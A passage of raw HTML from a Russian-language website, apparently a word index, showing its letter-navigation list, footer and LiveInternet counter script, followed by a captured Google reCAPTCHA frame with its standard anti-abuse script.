											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t_u4hz2Y3dWIRAMDKDUTaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768937861161');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>